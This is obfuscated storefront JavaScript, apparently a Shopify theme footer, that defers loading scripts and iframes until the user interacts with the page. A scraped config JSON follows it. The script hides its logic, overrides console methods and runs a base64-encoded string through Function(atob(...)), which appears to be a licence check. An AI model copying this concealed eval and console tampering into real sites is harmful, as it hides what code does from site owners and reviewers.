_0x34bb48=parseInt(_0x2efcb2(814,829,823,819))/1+parseInt(_0x255776(876,765,741,812))/2+-parseInt(_0x2efcb2(857,783,809,828))/3+-parseInt(_0x255776(726,715,714,725))/4+-parseInt(_0x255776(778,728,677,736))/5+-parseInt(_0x2efcb2(777,825,758,740))/6*(-parseInt(_0x2efcb2(758,786,774,737))/7)+-parseInt(_0x255776(785,850,863,837))/8*(parseInt(_0x2efcb2(774,716,714,827))/9);if(_0x34bb48===_0x560cd3)break;_0x5251c6.push(_0x5251c6.shift())}catch{_0x5251c6.push(_0x5251c6.shift())}})(_0x1a01,277350+-41*413+11*36041);function _0x14f6b2(_0x23e622,_0x3937d0,_0x32540f,_0x3974b8){return _0x5492(_0x23e622- -961,_0x3974b8)}var activityEvents,script_loaded=!(6625+5281*1+-1*11905);if(void(2119+6*971+7945*-1)===__isPSA)var __isPSA=!(-1797+899*2);if(void(3484+-871*4)===uLTS){var uLTS=new MutationObserver(_0x3ca589=>{}),_0x3e152e={};_0x3e152e.childList=!(-1*4339+-855*3+6904),_0x3e152e[_0x14f6b2(-439,-431,-362,-411)]=!(-1988+310*-3+2918),uLTS[_0x2961b3(1507,1549,1478,1417)](document[_0x14f6b2(-485,-485,-493,-522)+_0x14f6b2(-508,-570,-448,-545)],_0x3e152e)}function _0x1a01(){var _0x2683ac=["log","IGNvZGUgLS","uZVev","WVkFE","constructo","HQkow","return (fu","924333trtIQj","KTaVN","addEventLi","200HyuDjG","mousemove","ikVdL","touchmove","bsAcZ","value","a-src], sc","mousedown","BmNHS","fLZiA","childList","apply","nction() ","dataset","ement","HBAuB","unblock","rwbkJ","SbiPh","luZWQgdmFy","liLOn","toString","prototype","KwFKG","hmSiv","ksLmo","doITB","DmNKZ","bind","warn","CPkWT","loadBarInj","FQAuI","innerHTML","oxMGt","ICAgYWxlcn","VSqMq","documentEl","cQcyq","tzifC","setAttribu","3205636HrBuxb","stener","SvZnc","BpZnkuc2hv","eGUVQ","F1cnVtLWJy","LsCAg","querySelec","aWYgKFNob3","uIHXh","1207871fayCEU","2344925xgXXlo","PMpZr",'ctor("retu',"ent","rLuHy","search","src]","CkllP","cript","torAll","length","script","ript[data-","JQRJE","fyQEf","281475MUrdMn","KFWSQ","SzpNf","42QBjiaP","exception","qKzlH","whuIr","scroll","href","text/javas","VBeqj","info","oCFWP","attributes","NvDgQ","trace","subtree","Lfeaw","eS5jb20nKS","egxEo","4|1|3|0|5|","touchstart","cpZht","src","observe","parentNode","B7CiAgICAg","atOcO","href]","PmmlG","WRscM","table","error","kLhVl","type","insertBefo","click","link[data-","name","e='text/la","1313082zSSRme","ector","JLhzB","fBjdz","CeyVw","yett","vLcab","OTZOq","UXeMo","GhJSU","sKICAgIH0=","{}.constru","forEach","XUMYr","__proto__","KTwgu","vylRU","split","FUiDl",'rn this")(',"kBoWT","992590fqpSTz","removeChil","console","vAgik","createElem","keypress","asyncLazyL","dispatchEv","CIekL","QoJ0Vycm9y","atob","uVBpY","EQebF","zMmjE","(((.+)+)+)"];return _0x1a01=function(){return _0x2683ac},_0x1a01()}function loadJSscripts(){var _0x59bf32={KFWSQ:function(_0x11671c,_0x52e17e){return _0x11671c(_0x52e17e)},kbirY:_0x3dc4e3(-156,-152,-100,-91)+_0x3dc4e3(-179,-216,-182,-158)+_0x3dc4e3(-87,-144,-171,-82)+" )",NvDgQ:function(_0x3a35c8,_0x5dc6e2){return _0x3a35c8===_0x5dc6e2},SzpNf:"pnyRM",mqaNf:_0x3dc4e3(-185,-157,-168,-165),JQRJE:_0x39af8c(1472,1440,1475,1392)+_0x3dc4e3(-271,-210,-133,-248),gMuyy:function(_0xd9bcf7,_0x5aea6a){return _0xd9bcf7!==_0x5aea6a},FUiDl:_0x39af8c(1381,1450,1380,1449),aJHbs:_0x39af8c(1466,1484,1488,1515),BmNHS:_0x39af8c(1327,1388,1322,1339),fLZiA:function(_0x39a44d,_0x96627){return _0x39a44d+_0x96627},WVkFE:function(_0x2164c6,_0x1d02ac){return _0x2164c6===_0x1d02ac},aNEhR:function(_0xcbc5ae){return _0xcbc5ae()},SbiPh:_0x39af8c(1509,1507,1446,1446),liLOn:_0x39af8c(1376,1393,1322,1340),RhsHQ:_0x3dc4e3(-124,-192,-223,-162),PmmlG:_0x3dc4e3(-187,-171,-143,-163),CPkWT:_0x39af8c(1516,1462,1518,1413),fCTcE:_0x3dc4e3(-261,-188,-186,-186),LsCAg:_0x39af8c(1473,1451,1490,1526)+"2",uIHXh:function(_0x4a1c3d,_0x2cb5b9){return _0x4a1c3d!=_0x2cb5b9},kBoWT:_0x39af8c(1546,1474,1544,1464),UXeMo:function(_0x26ded1,_0x231d77){return _0x26ded1!=_0x231d77},qKzlH:function(_0x4c78f9,_0x3ffd5a){return _0x4c78f9!=_0x3ffd5a},doITB:function(_0x3fa565,_0x27ce06){return _0x3fa565===_0x27ce06},rLuHy:"AyEKi",OTZOq:function(_0x364be8,_0x241aed){return _0x364be8<_0x241aed},FQAuI:function(_0x5cef59,_0x2fa2cd){return _0x5cef59!==_0x2fa2cd},zMmjE:_0x39af8c(1372,1417,1372,1379),XonjB:_0x39af8c(1489,1506,1449,1491)+"+$",ikVdL:function(_0x2fc990,_0x23b398){return _0x2fc990!==_0x23b398},MEecF:_0x39af8c(1444,1486,1430,1452),CIekL:function(_0x398738,_0x26518,_0x1a893b){return _0x398738(_0x26518,_0x1a893b)},vAgik:function(_0x1b99d0){return _0x1b99d0()},EQebF:function(_0x38174e,_0x20eaf5,_0xc1e75b){return _0x38174e(_0x20eaf5,_0xc1e75b)},kcKlk:function(_0x224b6e,_0x16b85d){return _0x224b6e!==_0x16b85d},HPiYk:function(_0x192758,_0x4c0066){return _0x192758!==_0x4c0066},XLuzx:"iframe[dat"+_0x3dc4e3(-201,-264,-264,-313)+_0x39af8c(1397,1428,1438,1392)+_0x39af8c(1498,1422,1387,1438),CeyVw:_0x3dc4e3(-127,-166,-166,-182)+_0x3dc4e3(-110,-175,-206,-186),VSqMq:"script[typ"+_0x39af8c(1531,1470,1412,1499)+"zyload']",whuIr:_0x39af8c(1569,1498,1516,1565)+"oad",cpZht:function(_0x429c72,_0x1dc16c,_0x53dfe3){return _0x429c72(_0x1dc16c,_0x53dfe3)}};function _0x3dc4e3(_0x544052,_0x19fe7b,_0x59f10c,_0x5359b0){return _0x14f6b2(_0x19fe7b-252,_0x19fe7b-325,_0x59f10c-148,_0x5359b0)}function _0x39af8c(_0x36b9e5,_0x57ebe5,_0xe7cb1a,_0xcb1c66){return _0x2961b3(_0x36b9e5-440,_0x36b9e5,_0x57ebe5- -23,_0xcb1c66-290)}var _0x2a44fe=function(){var _0x322cf0={atOcO:function(_0x315cb4,_0x2a7c32){function _0xaf9e62(_0x304cc3,_0x365486,_0x4aef4b,_0x43fbda){return _0x5492(_0x43fbda-553,_0x365486)}return _0x59bf32[_0xaf9e62(1031,1024,1013,1060)](_0x315cb4,_0x2a7c32)},FKuML:_0x59bf32.kbirY,kLhVl:function(_0x4c96fd,_0x50dc31){return _0x4c96fd!==_0x50dc31},fyQEf:_0x33e5b8(430,453,428,480)};function _0x33e5b8(_0x1c708f,_0x2fc07d,_0x551010,_0x2cef1e){return _0x3dc4e3(_0x1c708f-185,_0x551010-653,_0x551010-108,_0x1c708f)}var _0x3081a7=!0;return function(_0x21916b,_0x479dc4){function _0x449627(_0x597e9f,_0x3771e6,_0x2032d0,_0x3654d6){return _0x33e5b8(_0x3771e6,_0x3771e6-450,_0x3654d6- -904,_0x3654d6-335)}function _0x1458dc(_0x29620b,_0x3e1850,_0x3ed4d8,_0x561ae9){return _0x33e5b8(_0x3e1850,_0x3e1850-10,_0x561ae9-685,_0x561ae9-63)}var _0x37e66f={KwFKG:function(_0x6fa65c,_0x336c77){function _0x30c7a5(_0x294862,_0x2f5a87,_0xc4a879,_0x542702){return _0x5492(_0x294862- -631,_0x2f5a87)}return _0x322cf0[_0x30c7a5(-98,-86,-94,-139)](_0x6fa65c,_0x336c77)},xsocx:function(_0x2b7080,_0x4b203b){return _0x2b7080+_0x4b203b},uVBpY:_0x322cf0.FKuML};if(_0x322cf0[_0x1458dc(1116,1108,1106,1168)](_0x322cf0[_0x449627(-531,-427,-473,-455)],_0x322cf0[_0x1458dc(1143,1102,1203,1134)]))_0x313096=wsHGJt[_0x449627(-494,-459,-502,-498)](_0x16e297,wsHGJt.xsocx(_0x449627(-388,-321,-315,-372)+_0x1458dc(1095,1017,1080,1080)+wsHGJt[_0x449627(-456,-331,-378,-382)],");"))();else{var _0x170c09=_0x3081a7?function(){function _0x350d07(_0x45da8b,_0x432682,_0x48eec6,_0x5d165b){return _0x1458dc(_0x45da8b-422,_0x45da8b,_0x48eec6-166,_0x432682- -1133)}if(_0x479dc4){var _0x4aa2db=_0x479dc4[_0x350d07(-83,-54,-69,2)](_0x21916b,arguments);return _0x479dc4=null,_0x4aa2db}}:function(){};return _0x3081a7=!1,_0x170c09}}}(),_0x13e9e0=_0x59bf32[_0x39af8c(1484,1500,1457,1536)](_0x2a44fe,this,function(){function _0x5adde7(_0x3530b1,_0x549073,_0x56f1c3,_0x51be45){return _0x39af8c(_0x549073,_0x56f1c3- -1852,_0x56f1c3-397,_0x51be45-165)}function _0x50c03e(_0x4d15af,_0x5f1af0,_0xba9963,_0x2e3643){return _0x3dc4e3(_0x4d15af-379,_0x2e3643-1492,_0xba9963-81,_0x4d15af)}return _0x13e9e0[_0x5adde7(-392,-441,-467,-493)]()[_0x5adde7(-413,-470,-431,-404)](_0x50c03e(1303,1381,1316,1364)+"+$").toString()[_0x50c03e(1343,1391,1328,1369)+"r"](_0x13e9e0)[_0x5adde7(-454,-422,-431,-429)](_0x50c03e(1423,1400,1343,1364)+"+$")});_0x59bf32[_0x39af8c(1464,1495,1526,1566)](_0x13e9e0);var _0x208e9a=function(){var _0x30c9ba={DmNKZ:function(_0x3f756b,_0x4ad37c){return _0x59bf32.NvDgQ(_0x3f756b,_0x4ad37c)},KTaVN:_0x59bf32[_0x3697d2(968,1020,1031,1046)],rwbkJ:function(_0x176cfe,_0x3c33db){function _0x23efac(_0x2cc37d,_0x453b0e,_0x5a79a8,_0x2f9326){return _0x3697d2(_0x2cc37d-193,_0x453b0e-339,_0x2cc37d- -248,_0x453b0e)}return _0x59bf32[_0x23efac(795,772,870,840)](_0x176cfe,_0x3c33db)},CkllP:_0x59bf32.mqaNf},_0x2ded9b=!0;function _0x3697d2(_0x6cb5f6,_0x508364,_0x4319e9,_0x1bf7e7){return _0x3dc4e3(_0x6cb5f6-204,_0x4319e9-1232,_0x4319e9-274,_0x1bf7e7)}return function(_0x24ab5c,_0x12cdda){var _0x91dc49=_0x2ded9b?function(){function _0x1a8049(_0x1de9f0,_0x347f5d,_0x2ffe72,_0x8488da){return _0x5492(_0x2ffe72-967,_0x1de9f0)}function _0x2d2cc2(_0x10993c,_0x309e80,_0x1237ee,_0xf6c177){return _0x5492(_0x309e80- -161,_0x10993c)}if(_0x30c9ba[_0x2d2cc2(284,305,259,307)](_0x30c9ba.KTaVN,_0x30c9ba[_0x1a8049(1580,1622,1557,1564)])){if(_0x12cdda)if(_0x30c9ba[_0x1a8049(1467,1366,1423,1450)](_0x30c9ba[_0x1a8049(1536,1422,1465,1405)],_0x30c9ba[_0x1a8049(1539,1393,1465,1421)])){var _0x77cf71=_0x12cdda.apply(_0x24ab5c,arguments);return _0x12cdda=null,_0x77cf71}else{var _0x918c44=new _0x4f6e0b(_0x2b42f1=>{}),_0x17668d={};_0x17668d[_0x2d2cc2(248,288,284,221)]=!0,_0x17668d[_0x2d2cc2(305,361,355,330)]=!0,_0x918c44[_0x2d2cc2(296,369,395,445)](_0x1eecb8[_0x1a8049(1505,1512,1443,1501)+_0x2d2cc2(265,292,260,232)],_0x17668d)}}else{var _0x289b0a=_0xe63ecc.constructor[_0x1a8049(1399,1421,1428,1438)][_0x2d2cc2(341,306,307,239)](_0x380122),_0x389558=_0x361ad1[_0x2164f8],_0x34d948=_0xaafc00[_0x389558]||_0x289b0a;_0x289b0a[_0x1a8049(1555,1522,1527,1573)]=_0x5b8c99.bind(_0x1d7fd4),_0x289b0a[_0x2d2cc2(342,299,252,280)]=_0x34d948[_0x2d2cc2(248,299,332,367)][_0x2d2cc2(317,306,357,331)](_0x34d948),_0x24a266[_0x389558]=_0x289b0a}}:function(){};return _0x2ded9b=!1,_0x91dc49}}(),_0x1e8123=_0x59bf32[_0x3dc4e3(-87,-130,-83,-201)](_0x208e9a,this,function(){var _0x481ff9={vylRU:_0x350edd(1092,1166,1157,1076),ksLmo:function(_0x4a47ee,_0x5062b0){return _0x4a47ee<_0x5062b0},SvZnc:_0x59bf32[_0x350edd(1094,1123,1042,1101)],VBeqj:function(_0x29be58,_0x25462c){return _0x59bf32.gMuyy(_0x29be58,_0x25462c)},uZVev:_0x59bf32[_0x350edd(1154,1110,1117,1203)],GhJSU:_0x350edd(1177,1117,1230,1224),Lfeaw:_0x59bf32.aJHbs,bsAcZ:_0x59bf32[_0x350edd(1037,1023,973,961)],HBAuB:function(_0x49544a,_0x11bcac){function _0x272665(_0x539d36,_0x1190e,_0x285260,_0x4465c3){return _0x24173b(_0x539d36-102,_0x285260- -1639,_0x285260-410,_0x539d36)}return _0x59bf32[_0x272665(-418,-418,-385,-414)](_0x49544a,_0x11bcac)},cQcyq:function(_0x5ba75b,_0x3e2153){function _0x5c1984(_0x3042dd,_0x38451a,_0x15bf97,_0x3ce6b2){return _0x24173b(_0x3042dd-297,_0x3042dd- -1104,_0x15bf97-1,_0x3ce6b2)}return _0x59bf32[_0x5c1984(91,19,116,121)](_0x5ba75b,_0x3e2153)},oxMGt:function(_0xc3b0ed,_0x217258){function _0x5907d0(_0x22c9a0,_0x50ed0a,_0x203edb,_0x456ede){return _0x350edd(_0x456ede-264,_0x50ed0a-272,_0x22c9a0,_0x456ede-119)}return _0x59bf32[_0x5907d0(1302,1247,1243,1302)](_0xc3b0ed,_0x217258)},tzifC:_0x59bf32.kbirY,ehGYe:function(_0x428a9c,_0x3889d3){function _0x1bf109(_0x5849e4,_0x55fbe9,_0x4452a1,_0x3b6667){return _0x350edd(_0x55fbe9- -683,_0x55fbe9-326,_0x3b6667,_0x3b6667-149)}return _0x59bf32[_0x1bf109(502,492,546,417)](_0x428a9c,_0x3889d3)},oCFWP:"TIvtH"},_0x3f6fbc=function(){function _0x5b9dc5(_0x32ad71,_0x2c8f8c,_0x27e845,_0x42a921){return _0x350edd(_0x2c8f8c-141,_0x2c8f8c-117,_0x27e845,_0x42a921-72)}function _0x37b967(_0x55a79c,_0x1ab32d,_0x1ad45a,_0x1acb2a){return _0x350edd(_0x1ad45a- -1159,_0x1ab32d-55,_0x1acb2a,_0x1acb2a-386)}if(_0x481ff9[_0x5b9dc5(1247,1247,1323,1191)](_0x481ff9[_0x5b9dc5(1303,1315,1362,1348)],_0x481ff9[_0x5b9dc5(1319,1286,1254,1299)])){var _0x423ab5;try{if(_0x481ff9[_0x5b9dc5(1292,1247,1311,1304)](_0x481ff9[_0x5b9dc5(1240,1254,1304,1230)],_0x481ff9[_0x37b967(-110,-100,-126,-49)]))_0x423ab5=_0x481ff9[_0x37b967(-135,-107,-115,-64)](Function,_0x481ff9[_0x5b9dc5(1276,1208,1172,1281)](_0x481ff9[_0x37b967(-142,-108,-96,-81)](_0x37b967(-38,76,19,-35)+"nction() ",_0x481ff9[_0x37b967(-158,-145,-91,-156)]),");"))();else{var _0x310889=_0x238a39[_0x5b9dc5(1303,1250,1279,1298)][_0x3512e6];_0x47963c.setAttribute(_0x310889[_0x37b967(-82,-41,-25,-73)],_0x310889.value)}}catch{if(_0x481ff9.ehGYe(_0x481ff9[_0x5b9dc5(1183,1249,1214,1224)],_0x481ff9[_0x5b9dc5(1295,1249,1207,1238)]))_0x423ab5=window;else{var _0x3200ee=_0x445ae9[_0x5b9dc5(1353,1302,1308,1237)+_0x37b967(-49,-93,-75,-145)](_0x481ff9[_0x37b967(33,-2,-7,30)]);for(_0x4af5f1=0;_0x481ff9[_0x5b9dc5(1262,1195,1119,1178)](_0x2cde11,_0x10ff52[_0x37b967(-8,-38,-50,-86)].length);_0x4a5ea3++){var _0x56a64e=_0x38a1d1[_0x37b967(-75,5,-50,-83)][_0x3fac31];_0x3200ee[_0x5b9dc5(1227,1210,1263,1166)+"te"](_0x56a64e[_0x37b967(22,-68,-25,-57)],_0x56a64e[_0x5b9dc5(1188,1175,1244,1225)])}_0x3200ee.type=_0x481ff9[_0x5b9dc5(1284,1213,1149,1196)],_0x3200ee[_0x5b9dc5(1221,1203,1219,1258)]=_0x39ab2c.innerHTML,_0x10df96[_0x5b9dc5(1245,1262,1240,1304)][_0x5b9dc5(1236,1272,1307,1310)+"re"](_0x3200ee,_0x3a2b92),_0x287795[_0x5b9dc5(1185,1262,1213,1306)][_0x5b9dc5(1271,1299,1310,1230)+"d"](_0x5ab8b7)}}return _0x423ab5}else if(_0x379a06){var _0x1d511f=_0x20a141[_0x37b967(-111,-119,-119,-107)](_0x52617d,arguments);return _0x33a77b=null,_0x1d511f}},_0x382a51=_0x59bf32.aNEhR(_0x3f6fbc),_0x39bb9=_0x382a51.console=_0x382a51[_0x24173b(1246,1316,1384,1301)]||{};function _0x350edd(_0x5c0d59,_0x41f73e,_0x427276,_0x1614be){return _0x39af8c(_0x427276,_0x5c0d59- -335,_0x427276-245,_0x1614be-137)}var _0x5c8c2d=[_0x59bf32[_0x350edd(1047,1119,1025,1111)],_0x59bf32[_0x350edd(1049,1007,1122,1060)],_0x59bf32.RhsHQ,_0x59bf32[_0x24173b(1209,1282,1328,1228)],_0x24173b(1214,1257,1315,1304),_0x59bf32[_0x350edd(1059,1067,1078,1019)],_0x59bf32.fCTcE];function _0x24173b(_0x138865,_0x45e068,_0x13a89b,_0x3ba805){return _0x3dc4e3(_0x138865-50,_0x45e068-1456,_0x13a89b-96,_0x3ba805)}for(var _0x2c5281=-6184*1+-1*4448+-6*-1772;_0x2c5281<_0x5c8c2d[_0x350edd(1091,1124,1092,1041)];_0x2c5281++)for(var _0x46b862=_0x59bf32[_0x24173b(1235,1233,1218,1230)][_0x350edd(1153,1095,1219,1083)]("|"),_0x34414a=1*-3829+3240+-589*-1;;){switch(_0x46b862[_0x34414a++]){case"0":_0x30df9b[_0x350edd(1150,1208,1082,1168)]=_0x208e9a[_0x350edd(1057,1129,1067,1113)](_0x208e9a);continue;case"1":var _0x17847c=_0x5c8c2d[_0x2c5281];continue;case"2":_0x39bb9[_0x17847c]=_0x30df9b;continue;case"3":var _0x305118=_0x39bb9[_0x17847c]||_0x30df9b;continue;case"4":var _0x30df9b=_0x208e9a[_0x350edd(1176,1118,1104,1171)+"r"][_0x24173b(1202,1208,1217,1194)][_0x24173b(1177,1214,1225,1289)](_0x208e9a);continue;case"5":_0x30df9b[_0x350edd(1050,1003,1045,1124)]=_0x305118[_0x24173b(1158,1207,1265,1142)][_0x24173b(1180,1214,1183,1163)](_0x305118);continue}break}});_0x59bf32[_0x3dc4e3(-159,-139,-128,-102)](_0x1e8123),script_loaded||(_0x59bf32.kcKlk(void(-3*-1247+-3659+-82),uLTS)&&uLTS.disconnect(),_0x59bf32.HPiYk(void(1*-9863+2438+7425),window.yett)&&window[_0x3dc4e3(-234,-158,-229,-88)][_0x39af8c(1440,1380,1323,1307)](),script_loaded=!(-31*-272+1*3013+-11445),document[_0x39af8c(1401,1412,1477,1474)+_0x3dc4e3(-132,-209,-219,-252)](_0x59bf32.XLuzx)[_0x39af8c(1410,1483,1450,1493)](_0x8d81bf=>{function _0x26f915(_0x34ecb0,_0x4cd9be,_0x16dd11,_0x63e1a3){return _0x39af8c(_0x34ecb0,_0x63e1a3- -1791,_0x16dd11-499,_0x63e1a3-325)}function _0x2b3312(_0x4c8cb7,_0xfb8522,_0x3148f9,_0x72b11d){return _0x3dc4e3(_0x4c8cb7-2,_0x4c8cb7-820,_0x3148f9-380,_0x72b11d)}_0x59bf32[_0x2b3312(600,676,540,626)](null,datasrc=_0x8d81bf[_0x26f915(-356,-443,-433,-414)][_0x26f915(-352,-303,-404,-337)])&&(_0x8d81bf[_0x26f915(-394,-328,-387,-337)]=datasrc)}),document["querySelec"+_0x39af8c(1492,1425,1404,1413)](_0x59bf32[_0x39af8c(1418,1475,1472,1399)])[_0x39af8c(1423,1483,1505,1464)](_0x2a3443=>{function _0x303055(_0x123ac7,_0x592024,_0x474bd0,_0x32b89c){return _0x3dc4e3(_0x123ac7-208,_0x474bd0-193,_0x474bd0-178,_0x123ac7)}function _0x4e6c5e(_0x185473,_0x38e2df,_0x4f0067,_0x272489){return _0x39af8c(_0x38e2df,_0x185473- -1418,_0x4f0067-147,_0x272489-93)}_0x59bf32.NvDgQ(_0x4e6c5e(43,56,-11,64),_0x59bf32[_0x303055(24,68,50,-11)])?_0xcbfbf4[_0x4e6c5e(98,130,149,103)+_0x4e6c5e(-12,46,17,-84)](_0x529113,_0xd5b57,!(-658+270*20+11*-431)):_0x59bf32[_0x4e6c5e(61,96,126,129)](null,datahref=_0x2a3443.dataset.href)&&(_0x2a3443[_0x4e6c5e(21,11,72,94)]=datahref)}),document["querySelec"+_0x3dc4e3(-161,-209,-175,-149)](_0x59bf32[_0x39af8c(1403,1400,1476,1377)])[_0x3dc4e3(-121,-151,-203,-130)](_0x45e02f=>{function _0x110c13(_0x574cc9,_0x2ded39,_0x27cad1,_0x16c567){return _0x3dc4e3(_0x574cc9-193,_0x2ded39-1194,_0x27cad1-485,_0x27cad1)}var _0x4aec63={JLhzB:function(_0x54732d,_0x566605){function _0x30215b(_0x120935,_0x514cd7,_0x2750de,_0x4cfc72){return _0x5492(_0x4cfc72- -390,_0x2750de)}return _0x59bf32[_0x30215b(58,86,68,121)](_0x54732d,_0x566605)}};function _0x194193(_0x52d00f,_0xbaa27f,_0x5a9439,_0x14eef2){return _0x39af8c(_0x14eef2,_0x5a9439- -1420,_0x5a9439-116,_0x14eef2-490)}if(_0x59bf32[_0x110c13(956,950,906,918)]("AyEKi",_0x59bf32[_0x194193(-7,14,0,39)])){var _0x49bc61=document[_0x194193(9,-1,76,69)+_0x110c13(968,979,954,1016)](_0x194193(78,-33,7,-2));for(a=0;_0x59bf32[_0x194193(47,127,58,75)](a,_0x45e02f[_0x110c13(1056,1004,946,959)][_0x110c13(1032,986,1011,1017)]);a++)if(_0x59bf32[_0x194193(-66,-89,-24,6)](_0x59bf32[_0x194193(118,9,85,93)],_0x194193(-65,-39,-3,19)))_0x59bf32[_0x110c13(970,974,1034,988)](null,_0x379a92=_0x175bdb[_0x194193(-85,-41,-43,-77)][_0x110c13(967,1014,1034,996)])&&(_0x2d449a[_0x110c13(987,1014,1032,977)]=_0x4a534b);else{var _0x3ae3f2=_0x45e02f.attributes[a];_0x49bc61[_0x110c13(977,964,968,924)+"te"](_0x3ae3f2[_0x194193(85,86,49,-1)],_0x3ae3f2[_0x194193(-67,-105,-51,-75)])}_0x49bc61[_0x110c13(1022,1025,955,954)]=_0x59bf32[_0x194193(-19,46,9,30)],_0x49bc61[_0x110c13(991,957,1022,1033)]=_0x45e02f[_0x110c13(921,957,936,958)],_0x45e02f.parentNode[_0x110c13(1004,1026,1011,1e3)+"re"](_0x49bc61,_0x45e02f),_0x45e02f.parentNode.removeChild(_0x45e02f)}else _0x4aec63[_0x110c13(1040,1033,1092,1085)](null,_0x307314=_0x19dd97[_0x110c13(866,937,934,984)][_0x194193(11,91,19,59)])&&(_0x54b7e3[_0x194193(-7,-19,19,-7)]=_0x5a3e9d)}),document[_0x3dc4e3(-211,-135,-69,-123)+"ent"](new CustomEvent(_0x59bf32[_0x39af8c(1369,1437,1387,1459)])),_0x59bf32[_0x3dc4e3(-246,-181,-210,-189)](setTimeout,function(){function _0xd46914(_0x180b7c,_0x2d6ddd,_0x1901dd,_0x18656b){return _0x3dc4e3(_0x180b7c-192,_0x180b7c-270,_0x1901dd-437,_0x2d6ddd)}function _0x189a10(_0x246d5e,_0x3c752d,_0x15c484,_0x315e9e){return _0x3dc4e3(_0x246d5e-222,_0x15c484-1539,_0x15c484-498,_0x315e9e)}if(_0x59bf32[_0xd46914(2,-49,-44,-12)](_0x59bf32.MEecF,_0x59bf32.MEecF))return _0x55207e.toString()[_0x189a10(1288,1274,1326,1298)](xUXMIs.XonjB).toString()[_0x189a10(1393,1465,1416,1432)+"r"](_0x3419dc)[_0x189a10(1337,1271,1326,1369)]("(((.+)+)+)+$");document[_0x189a10(1342,1476,1404,1385)+_0x189a10(1258,1325,1324,1392)](new CustomEvent(_0x189a10(1316,1317,1300,1358)+_0xd46914(108,175,126,90)))},1e3))}let xtckfG=_0x14f6b2(-473,-450,-495,-463)+_0x14f6b2(-478,-459,-429,-538)+"cCAhPT0gJ2"+_0x2961b3(1480,1374,1433,1422)+"b3RoZXJzLm15c2hvcGlm"+_0x2961b3(1541,1504,1472,1508)+_0x2961b3(1546,1538,1480,1411)+_0x2961b3(1492,1425,1422,1481)+_0x14f6b2(-385,-343,-372,-342)+_0x14f6b2(-378,-359,-333,-387)+"B4MDAxNDMgLSB1bmRlZm"+_0x14f6b2(-503,-547,-536,-495)+"aWFibGUnKT"+_0x2961b3(1535,1448,1504,1575);Function(window[_0x2961b3(1540,1577,1525,1539)](xtckfG))(),__isPSA?[_0x2961b3(1414,1386,1394,1432),_0x14f6b2(-521,-446,-526,-453),"keydown",_0x14f6b2(-448,-429,-381,-469),_0x14f6b2(-434,-485,-473,-425),_0x14f6b2(-419,-351,-421,-456),_0x14f6b2(-389,-409,-420,-458),_0x14f6b2(-519,-546,-465,-538)][_0x14f6b2(-403,-412,-469,-365)](function(_0x33a213){function _0x4f0f75(_0x173401,_0x4c03f1,_0x4fcb91,_0x7caeb0){return _0x14f6b2(_0x7caeb0-1510,_0x4c03f1-330,_0x4fcb91-56,_0x173401)}window["addEventLi"+_0x4f0f75(1075,994,956,1030)](_0x33a213,loadJSscripts,!(325*-20+2*1804+2893))}):loadJSscripts();
//# sourceMappingURL=/cdn/shop/t/266/assets/footer.js.map?v=81101954134964273231753718309


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 87
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x74:46:56:47:5e:2c:7c:20:7b:22:65:5f:49:56:3d:60:6c:2e:77:61:69:4b:31:38:26:5c:63:30:44;keras;x69yk2u21dip19ca2o4q7eujx6pjxomx2m5wah3i79nohphexztnhiz5p9dh0w6avndol8iu","weights":"../weights/74465647.h5","biases":"../biases/74465647.h5"}